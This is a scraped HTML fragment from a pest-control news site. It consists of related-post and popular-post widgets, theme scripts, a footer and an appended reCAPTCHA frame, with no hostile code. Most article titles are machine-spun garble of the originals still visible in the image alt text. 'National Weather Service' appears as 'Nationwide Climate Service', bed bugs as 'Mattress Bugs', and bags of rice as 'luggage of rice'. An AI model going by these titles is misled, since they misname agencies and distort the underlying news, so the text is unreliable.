DAILY"></span><meta itemprop="headline " content="Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6970b7ceb7cb5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970b7ceb7cb5" ><script>var block_td_uid_2_6970b7ceb7cb5 = new tdBlock();
block_td_uid_2_6970b7ceb7cb5.id = "td_uid_2_6970b7ceb7cb5";
block_td_uid_2_6970b7ceb7cb5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6970b7ceb7cb5_rand","td_column_number":3,"live_filter_cur_post_id":1321,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970b7ceb7cb5_rand","tdc_css_class_style":"td_uid_2_6970b7ceb7cb5_rand_style"}';
block_td_uid_2_6970b7ceb7cb5.td_column_number = "3";
block_td_uid_2_6970b7ceb7cb5.block_type = "td_block_related_posts";
block_td_uid_2_6970b7ceb7cb5.post_count = "3";
block_td_uid_2_6970b7ceb7cb5.found_posts = "1126";
block_td_uid_2_6970b7ceb7cb5.header_color = "";
block_td_uid_2_6970b7ceb7cb5.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970b7ceb7cb5.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_2_6970b7ceb7cb5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6970b7cebd614" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6970b7ceb7cb5" href="#">RELATED ARTICLES</a><a id="td_uid_4_6970b7cebd61b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6970b7ceb7cb5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6970b7ceb7cb5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/nationwide-climate-service-highlights-swarm-of-bugs-seen-on-radar-the-morning-name/" rel="bookmark" class="td-image-wrap" title="Nationwide Climate Service highlights swarm of bugs seen on radar – The Morning Name"><img class="entry-thumb" src="[data-uri]"alt="National Weather Service highlights swarm of insects visible on radar – The Morning Call" title="Nationwide Climate Service highlights swarm of bugs seen on radar – The Morning Name" data-type="image_tag" data-img-url="https://www.mcall.com/wp-content/uploads/2022/11/morning-call-new-site-fallback-image.png"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/flying-insects/" class="td-post-category">Flying Insects</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/nationwide-climate-service-highlights-swarm-of-bugs-seen-on-radar-the-morning-name/" rel="bookmark" title="Nationwide Climate Service highlights swarm of bugs seen on radar – The Morning Name">Nationwide Climate Service highlights swarm of bugs seen on radar – The Morning Name</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/butterflies-are-blooming-exhibit-bringing-hundreds-of-flying-bugs-to-meijer-gardens/" rel="bookmark" class="td-image-wrap" title="‘Butterflies Are Blooming’ exhibit bringing hundreds of flying bugs to Meijer Gardens"><img class="entry-thumb" src="[data-uri]"alt="‘Butterflies Are Blooming’ exhibit bringing thousands of flying insects to Meijer Gardens" title="‘Butterflies Are Blooming’ exhibit bringing hundreds of flying bugs to Meijer Gardens" data-type="image_tag" data-img-url="https://www.mlive.com/resizer/IuSoywaJZVWNbsfhiR8OxNoP-TM=/1280x0/smart/cloudfront-us-east-1.images.arcpublishing.com/advancelocal/XR5VLZBZ7NBIJEWXCACTJIEGXA.jpg"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/flying-insects/" class="td-post-category">Flying Insects</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/butterflies-are-blooming-exhibit-bringing-hundreds-of-flying-bugs-to-meijer-gardens/" rel="bookmark" title="‘Butterflies Are Blooming’ exhibit bringing hundreds of flying bugs to Meijer Gardens">‘Butterflies Are Blooming’ exhibit bringing hundreds of flying bugs to Meijer Gardens</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/farmers-urged-to-take-motion-and-assist-reverse-the-insect-apocalypse/" rel="bookmark" class="td-image-wrap" title="Farmers urged to take motion and assist reverse the ‘insect apocalypse’"><img class="entry-thumb" src="[data-uri]"alt="Farmers urged to take motion and assist reverse the ‘insect apocalypse’" title="Farmers urged to take motion and assist reverse the ‘insect apocalypse’" data-type="image_tag" data-img-url="https://www.farmersguide.co.uk/wp-content/uploads/2022/10/Add-a-little-bit-of-body-text.png"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/flying-insects/" class="td-post-category">Flying Insects</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/farmers-urged-to-take-motion-and-assist-reverse-the-insect-apocalypse/" rel="bookmark" title="Farmers urged to take motion and assist reverse the ‘insect apocalypse’">Farmers urged to take motion and assist reverse the ‘insect apocalypse’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970b7ceb7cb5" data-td_block_id="td_uid_2_6970b7ceb7cb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970b7ceb7cb5" data-td_block_id="td_uid_2_6970b7ceb7cb5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6970b7cebf242_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6970b7cebf242" ><script>var block_td_uid_5_6970b7cebf242 = new tdBlock();
block_td_uid_5_6970b7cebf242.id = "td_uid_5_6970b7cebf242";
block_td_uid_5_6970b7cebf242.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6970b7cebf242_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6970b7cebf242_rand","tdc_css_class_style":"td_uid_5_6970b7cebf242_rand_style"}';
block_td_uid_5_6970b7cebf242.td_column_number = "1";
block_td_uid_5_6970b7cebf242.block_type = "td_block_7";
block_td_uid_5_6970b7cebf242.post_count = "4";
block_td_uid_5_6970b7cebf242.found_posts = "4870";
block_td_uid_5_6970b7cebf242.header_color = "";
block_td_uid_5_6970b7cebf242.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970b7cebf242.max_num_pages = "1218";
tdBlocksArray.push(block_td_uid_5_6970b7cebf242);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6970b7cebf242 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/mattress-bugs-sink-their-tooth-into-socal/" rel="bookmark" class="td-image-wrap" title="Mattress Bugs Sink Their Tooth Into SoCal"><img class="entry-thumb" src="[data-uri]"alt="Bed Bugs Sink Their Teeth Into SoCal" title="Mattress Bugs Sink Their Tooth Into SoCal" data-type="image_tag" data-img-url="https://patch.com/img/cdn20/shutterstock/73734/20230113/071549/styles/raw/public/processed_images/shutterstock_1414569083.jpeg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/mattress-bugs-sink-their-tooth-into-socal/" rel="bookmark" title="Mattress Bugs Sink Their Tooth Into SoCal">Mattress Bugs Sink Their Tooth Into SoCal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-14T02:14:04+00:00" >January 14, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/suppose-twice-earlier-than-killing-that-fly-bugs-do-really-feel-ache-scientists-say/" rel="bookmark" class="td-image-wrap" title="Suppose twice earlier than killing that fly! Bugs DO really feel ache, scientists say"><img class="entry-thumb" src="[data-uri]"alt="Suppose twice earlier than killing that fly! Bugs DO really feel ache, scientists say" title="Suppose twice earlier than killing that fly! Bugs DO really feel ache, scientists say" data-type="image_tag" data-img-url="https://i.dailymail.co.uk/1s/2022/05/30/12/58458321-10867737-image-a-25_1653910300149.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/suppose-twice-earlier-than-killing-that-fly-bugs-do-really-feel-ache-scientists-say/" rel="bookmark" title="Suppose twice earlier than killing that fly! Bugs DO really feel ache, scientists say">Suppose twice earlier than killing that fly! Bugs DO really feel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T02:24:49+00:00" >December 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/rodents-assault-20000-luggage-of-nyanza-rice-in-market-woes/" rel="bookmark" class="td-image-wrap" title="Rodents assault 20,000 luggage of Nyanza rice in market woes"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thepestcontroldaily.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/rodents-assault-20000-luggage-of-nyanza-rice-in-market-woes/" rel="bookmark" title="Rodents assault 20,000 luggage of Nyanza rice in market woes">Rodents assault 20,000 luggage of Nyanza rice in market woes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-27T12:42:49+00:00" >April 27, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/market-segmentation-of-u-ok-and-germany-mattress-bug-management-companies-based-mostly-on-chemical-mechanical-and-thermal-warmth-remedy-companies/" rel="bookmark" class="td-image-wrap" title="Market Segmentation of U.Ok. and Germany Mattress Bug Management Companies Based mostly on Chemical, Mechanical, and Thermal Warmth Remedy Companies"><img class="entry-thumb" src="[data-uri]"alt="Market Segmentation of U.K. and Germany Bed Bug Control Services Based on Chemical, Mechanical, and Thermal Heat Treatment Services" title="Market Segmentation of U.Ok. and Germany Mattress Bug Management Companies Based mostly on Chemical, Mechanical, and Thermal Warmth Remedy Companies" data-type="image_tag" data-img-url="https://www.persistencemarketresearch.com/images/bed-bugs-control-services-market.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/market-segmentation-of-u-ok-and-germany-mattress-bug-management-companies-based-mostly-on-chemical-mechanical-and-thermal-warmth-remedy-companies/" rel="bookmark" title="Market Segmentation of U.Ok. and Germany Mattress Bug Management Companies Based mostly on Chemical, Mechanical, and Thermal Warmth Remedy Companies">Market Segmentation of U.Ok. and Germany Mattress Bug Management Companies Based...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-15T10:31:54+00:00" >December 15, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6970b7cebf242" data-td_block_id="td_uid_5_6970b7cebf242">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved By Thepestcontroldaily.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/insect-larvae-can-efficiently-change-soybean-meal-for-rising-pigs/" rel="bookmark" class="td-image-wrap" title="Insect larvae can efficiently change soybean meal for rising pigs"><img class="entry-thumb" src="[data-uri]"alt="" title="Insect larvae can efficiently change soybean meal for rising pigs" data-type="image_tag" data-img-url="https://5mpublishing.sirv.com/pig/articles/nutrition-feed/piglets-feeding-slatfloor.jpeg?scale.option=fill&scale.width=1200&scale.height=630&crop.width=1200&crop.height=630&crop.y=center&crop.x=center"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/insect-larvae-can-efficiently-change-soybean-meal-for-rising-pigs/" rel="bookmark" title="Insect larvae can efficiently change soybean meal for rising pigs">Insect larvae can efficiently change soybean meal for rising pigs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T12:10:20+00:00" >August 13, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/bugs-they-dont-seem-to-be-all-unhealthy-pure-world-bend-the-supply-weekly/" rel="bookmark" class="td-image-wrap" title="Bugs: They don&#8217;t seem to be all &#8216;unhealthy&#8217; | Pure World | Bend | The Supply Weekly"><img class="entry-thumb" src="[data-uri]"alt="" title="Bugs: They don&#8217;t seem to be all &#8216;unhealthy&#8217; | Pure World | Bend | The Supply Weekly" data-type="image_tag" data-img-url="https://media1.fdncms.com/bend/imager/u/blog/14884858/natworld1.1-0425c9197affb0a6.jpg?cb=1625078541"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/bugs-they-dont-seem-to-be-all-unhealthy-pure-world-bend-the-supply-weekly/" rel="bookmark" title="Bugs: They don&#8217;t seem to be all &#8216;unhealthy&#8217; | Pure World | Bend | The Supply Weekly">Bugs: They don&#8217;t seem to be all &#8216;unhealthy&#8217; | Pure World...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T23:52:27+00:00" >June 30, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970b7cec5d36
    -->

    <script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tUGdMSLMGgQWuXiTS-JNFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994769770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>